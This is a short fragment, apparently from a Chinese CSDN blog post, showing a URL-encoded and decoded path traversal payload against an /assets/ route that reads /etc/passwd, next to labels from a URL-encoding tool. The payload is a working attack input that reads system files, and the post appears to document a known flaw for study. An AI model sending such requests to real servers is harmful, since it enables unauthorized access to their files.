 /assets/file:///usr/src/blog/app/assets/config/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
URL编码 URL解码 清除
encodeURI编码,不会对特殊符号编码
/assets/file:///usr/src/blog/app/assets/config/../../../../../../../etc/passwd
CSDN @Swaynie